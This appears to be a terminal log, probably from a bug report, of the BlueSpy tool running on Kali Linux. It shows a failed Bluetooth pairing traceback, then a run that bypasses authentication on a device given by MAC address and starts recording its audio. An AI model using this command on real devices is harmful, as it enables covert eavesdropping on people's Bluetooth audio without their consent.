 kali@kali: ~/Desktop/BlueSpy
文件 动作 编辑 查看 帮助
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/Desktop/BlueSpy/core.py", line 90, in pair
raise e
File "/home/kali/Desktop/BlueSpy/core.py", line 79, in pair
run_and_check(
File "/home/kali/Desktop/BlueSpy/system.py", line 35, in run_and_check
raise CommandValidationException(cmdline, out)
system.CommandValidationException: ('Error while executing command "sudo btmg
mt pair -c 3 -t 0 f5:0e:fd:00:01:b8"', 'Pairing with F5:0E:FD:00:01:B8 (BR/ED
R)\n\x1b[0;91mPairing with F5:0E:FD:00:01:B8 (BR/EDR) failed. status 0x0a (Bu
sy)\n\x1b[0m')
┌──(kali㉿kali)-[~/Desktop/BlueSpy]
└─$ python BlueSpy.py -a F5:0E:FD:00:01:B8
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with F5:0E:FD:00:01:B8...
[I] Generating shared key...
[!] Key generated
[I] The device is vulnerable!
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!